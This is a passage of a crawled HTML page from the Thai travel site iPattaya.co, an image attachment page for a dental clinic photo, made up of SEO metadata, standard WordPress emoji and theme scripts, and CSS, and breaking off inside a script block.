

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/%E0%B8%97%E0%B8%B3%E0%B8%9F%E0%B8%B1%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2-2/line_album_dental-point_230623_13/
body_size: 20242
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>LINE_ALBUM_Dental Point_230623_13 | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="description" content="#image_title" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/line_album_dental-point_230623_13/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LINE_ALBUM_Dental Point_230623_13 | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:description" content="#image_title" />
		<meta property="og:url" content="https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/line_album_dental-point_230623_13/" />
		<meta property="article:published_time" content="2023-06-23T06:22:45+00:00" />
		<meta property="article:modified_time" content="2023-06-23T06:22:45+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="LINE_ALBUM_Dental Point_230623_13 | iPattaya เที่ยวไหนพัทยา" />
		<meta name="twitter:description" content="#image_title" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/#listItem","position":2,"name":"LINE_ALBUM_Dental Point_230623_13","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/#itempage","url":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/","name":"LINE_ALBUM_Dental Point_230623_13 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","description":"#image_title","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2\/line_album_dental-point_230623_13\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"datePublished":"2023-06-23T06:22:45+00:00","dateModified":"2023-06-23T06:22:45+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/#author","url":"https:\/\/www.ipattaya.co\/author\/"},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; LINE_ALBUM_Dental Point_230623_13 Comments Feed" href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/line_album_dental-point_230623_13/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/35396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=35396' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%259f%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2-2%2Fline_album_dental-point_230623_13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%259f%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2-2%2Fline_album_dental-point_230623_13%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
